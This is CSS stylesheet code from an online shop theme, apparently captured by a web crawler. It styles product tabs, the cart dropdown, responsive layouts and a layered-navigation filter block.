.product-info-main .box-options {
    padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
    display: block;
    line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
    color: #94c341;
    font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
    text-decoration: underline;
}

.product-info-detailed {
    margin-top: 45px;
}
.product-info-detailed .nav-tabs {
    border: 0;
    text-align: left;
}
.product-info-detailed .nav-tabs li {
    margin-bottom: 0;
    position: relative;
    margin-right: 10px;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
    width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
    margin-right:0;
}
.product-info-detailed .nav-tabs li a {
    font-size: 18px;
    color: #666;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    border: none !important;
    padding: 12px 25px;
    background: none;
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
    color: #fff;
    background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
    opacity: 1;
}

.product-info-detailed .tab-content {
    line-height: 24px;
    padding: 35px 20px;
    background: #fff;
    border: 1px solid #ededed;
}
#tab-description p {
    margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
    padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
    background: none !important;
}
.bootstrap-datetimepicker-widget td span{
    height: 40px !important;
    line-height: 40px !important;
    margin: 0px !important;
}
.alert.alert-success{
    text-align: center;
    font-size: 14px;
    margin: 0;
}
.account-login .well{
    background: none;
    box-shadow: none;
}
#map-canvas{
    min-height: 400px;
    margin: 20px 0;
}
.information-contact form .required{
    margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
    height: auto;
}




#content{
    min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
    border: 7px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    right: 26px;
    top: -12px;
    opacity: 0;
}
#cart .dropdown-menu:after {
    border: 8px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 98;
    right: 25px;
    top: -15px;
}
#cart .cart-close {
    position: absolute;
    top: 20px;
    right: 0;
    font-weight: 400;
}
#cart .cart-empty {
    padding-top: 15px;
}
#cart .dropdown-menu p{
    margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
    border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    padding-top: 20px;
    position: relative;
    display: block;
}
#cart .table > tbody > tr > td{
    border: none;
    padding: 0;
}
#cart .cart-close button{
    background: none;
    color: #292929;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 21px;
    height: 21px;
    background: #eaeaea;
    border-radius: 100%;
}
#cart .cart-close button:hover {
    background: #3498db;
    color: #fff;
}

#cart .cart-quantity{
    color: #bfbfbf;
    line-height: 20px;
    display: block;
    padding: 5px 0;
    font-size: 14px;
}
#cart .cart-price {
    font-weight: 600;
    color: #3498db;
    padding-top: 2px;
    font-size: 20px;
    display: block;
}
#cart .cart-name {
    line-height: 18px;
    display: block;
    font-size: 14px;
}
#cart .cart-name:hover {
    color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
    margin: 0;
    float: right;
}
#cart p.cart-button a{
    border: none;
    background: #292929;
    color: #fff;
    line-height: 40px;
    text-align: center;
    padding: 0 40px;
    text-transform: capitalize;
    font-size: 14px;
    margin-bottom: 15px;
    border-radius: 4px;
    font-weight: 400;
    float: left;
}
#cart p.cart-button a strong {
    font-weight: 400;
}
#cart p.cart-button a:hover{
    color: #fff;
    background: #f98903;
    border-color: #f98903;
}
#cart p.cart-button a:hover i{
    color: #fff;
}
#cart p.cart-button a i{
    padding-left: 5px;
    font-size: 10px;
    display: none;
}
#cart .dropdown-menu .info-item{
    padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
    max-height: 300px;
    overflow: auto;
    padding: 0 20px;
    margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
    width: 5px;
    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
    background-color: #ccc;
    background-image: -webkit-linear-gradient(45deg,
    rgba(255, 255, 255, .2) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, .2) 50%,
    rgba(255, 255, 255, .2) 75%,
    transparent 75%,
    transparent)
}



#cart .dropdown-menu tr td strong{
    color: #2c2c2c;
    font-weight: 600;
    float: left;
    padding: 2px 0;
    font-size: 18px;
    text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
    color: #3498db;
    font-weight: 600;
    font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
    #cart-total .mycart {
        display: none;
    }
}
@media(max-width: 1199px){
    .newsletter-group {
        text-align: center;
    }
    #dialog-normal .newletter-title,#dialog-normal .newleter-content {
        float: none;
        display: block;
        text-align: center;
    }
    .follow {
        float: none;
        display: inline-block;
        vertical-align: top;
    }

    #wishlist-total, #link-compare {
        margin-right: 15px;
        padding-right: 15px;
    }
    #wishlist-total:after, #link-compare:after {
        height: 20px;
    }

    .col-search {
        padding-right: 225px;
        padding-left: 250px;
    }
    #search-by-category .search-container .categories-container .hover-cate p {
        padding: 0 15px;
        font-size: 13px;
    }
    #search-by-category .search-container .categories-container .hover-cate p i {
        margin-left: 14px;
    }

    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
    {
        top: -206px;
    }
}

@media(max-width: 991px){
    .col-order {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .col-order #content {
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1;
        float: none;

    }
    .col-order #column-left {
        -ms-flex-order: 2;
        -webkit-order: 2;
        order: 2;
        float: none;

    }
    #column-left,#column-right {
        margin-top: 30px;
    }
    #top {
        text-align: center;
    }

    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .col-search {
        position: static;
        padding: 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .col-search .box-cart {
        position: static;
        display: block;
        text-align: center;
        margin: 15px 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .static-top-volga1 {
        margin: 0 -10px;
    }
    .static-top-volga1 .col {
        width: 33.3333333333%;
        float: left;
        padding: 0 10px;
    }
    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
        top: -289px;
    }
    .footer-bottom .link-footer-bottom  {
        float: none;
        margin-top:	10px;
        display: block;
        text-align: center;

    }
    .footer-bottom .footer-copyright {
        float: none;
        display: block;
        text-align: center;
        max-width: none;
        line-height: 1.2;
    }
    #search-by-category .search-container #text-search {
        padding-left: 30px;
    }
    .newletter-popup,
    .b-modal{
        display: none !important;
    }
    .zoomContainer,
    .vermagemenu-container,
    #search-by-category .search-container .categories-container{
        display: none !important;
    }
}

@media(min-width: 768px) {
    .toolbar-products .modes {
        float: left;
        margin-right: 20px;
    }
    .toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
        float: right;
    }

    .toolbar-products .toolbar-amount {
        float: left;
    }
}
@media(max-width: 767px){

    .link-compare {
        text-align: center;
    }
    #top .box-left {
        width: 100%;
        border-bottom: 1px solid rgba(255,255,255,0.2);
    }
    #top .box-right {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .module-title {
        padding-right: 0;
    }
    #dialog-normal .newleter-content {
        margin-left:0;
        display: block;
        width: 100%;
    }
    #subscribe-normal {
        width: 100%;
    }
    .is-countdown {
        float: none;
        padding: 15px 0;
    }
    .ma-corporate-about .col {
        width: 100%;
        text-align: center;
        padding: 0 5px;
    }
    .owl-buttons{
        display: none !important;
    }
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
    .countdown-section .time-info {
        width: 40px;
    }
}
@media(max-width: 567px){
    .product-info-detailed .nav-tabs li {
        float: none;
        display: block;
        border-bottom: 1px solid #ebebeb;
    }
    .product-info-detailed .nav-tabs li:last-child {
        border-bottom:0;
    }
}

@media(max-width: 479px){
    #cart p.cart-button a:first-child {
        margin-bottom: 15px;
    }
    #cart p.cart-button a {
        float: none !important;
        display: block;
    }
    #cart .dropdown-menu {
        width: 250px;
        right: -30px;
    }
    #cart .dropdown-menu::before {
        right: 41px;
    }
    #cart .dropdown-menu::after {
        right: 40px;
    }

    #top .setting .btn-group .dropdown-menu {
        right: auto;
        left: 0;
    }
    .countdown-section .time-info .countdown-amount,
    .countdown-section .time-info .countdown-period {
        padding: 0 8px;
    }
    .thumb-module .col-image,.thumb-module .col-product {
        float:  none;
        width: 100%;
    }

    .static-top-volga1 {
        margin-left: 0;
        margin-right:0;
    }
    .static-top-volga1 .col {
        float: none;
        padding: 0;
        width: 100%;
    }
    #search-by-category .search-ajax {
        width: 100%;
    }
    .product-info-main .button-cart {
        line-height: 40px;
        margin-right: 5px;
        padding:0 10px;

    }
    .product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
        line-height: 40px;
        width: 42px;
        height: 42px;
        margin-right: 5px;
    }
}

/*Fix products-grid */
@media (min-width: 1200px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
    .custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
    .custom-products .product-grid:nth-child(1n+1) {clear: left;}
    .custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
    .six_items:nth-child(6n+1),
    .four_items:nth-child(4n+1),
    .three_items:nth-child(3n+1),
    .two_items:nth-child(2n+1)
    {  clear: left;}
}
.item-inner .action-links button.btn-cart-out {
    line-height: 34px;
    background: #DDDDDD;
    border: 1px solid #DDDDDD;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
    width: 100%;
    margin-top:6px;
}
.product-info-main .button-cart-out{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #DDDDDD;
    background: #DDDDDD;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}

.product-info-main .button-cart-out {
    line-height: 40px;
    margin-right: 5px;
    padding:0 10px;
    width: 100%;
}
.alert-success a{
    color:#3498db;
}

.filter-attribute-container label {
    font-size: 18px;
    color: #2c2c2c;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 600;
    display: block;
    position: relative;
    margin-bottom: 15px;
}
.filter-attribute-container .list-group-item a.add-filter {
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    display: block;
    position: relative;
    padding: 8px 0;
}

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704
body_size: 266
content:
.layered-navigation-block { display: none; background-color : black; height : 100%; opacity : 0.35; position : fixed; top : 0; left: 0; width : 100%; z-index : 900; }
.ajax-loader { display: none; z-index: 1000; position: fixed; top: 50%; left: 50%; }
.layered-heading { font-weight:bolder; font-size: large; }
.layer-category .list-group-item { border: 0 !important;}
.layer-category .list-group a { display: block; overflow:hidden; height: 35px}
.filter-attribute-container { border-bottom: 1px solid #ccc; }
.filter-attribute-container label { padding: 10px 15px; border-bottom: 1px solid #e5e5e5; display: block; font-weight: bold; }
.filter-attribute-container:last-child { border-bottom: 0; }
.filter-attribute-container .remove-filter { position: absolute; right: 20px; top: 50%; margin-top: -7px; font-size: 0; width: 15px; height: 15px; padding: 0; background: url(../../../../image/remove-icon.png) no-repeat;   border: 0; }
.filter-attribute-container .remove-filter:hover { background: url(../../../../image/remove-icon.png) no-repeat; opacity: 0.5; border: 0; }
.filter-attribute-container .filter-clear-all { text-align: right; }
.filter-attribute-container .filter-clear-all .clear-filter { background: none; color: #23a1d1; }
.filter-attribute-container .filter-clear-all .clear-filter:hover { background: none; color: #2a6496; }
.filter-attribute-container .list-group-item { overflow: hidden; position: relative; }
.filter-attribute-container .list-group-item p {  margin: 0; }
.filter-attribute-container .list-group-item .filter-price .input-price {  width: 50px; margin: 0 10px 0 0; }
.filter-attribute-container .list-group-item .filter-price .input-price:hover { cursor: not-allowed; }
.filter-attribute-container .list-group-item .filter-price #slider-price { margin: 10px 5px; }
.filter-attribute-container .list-group-item .filter-price .slider-values { padding: 5px; text-align: center; }
.filter-attribute-container .list-group-item .filter-price .slider-values span { margin: 0 0 0 10px; }
.list-group .filter-attribute-container a { border: 0; }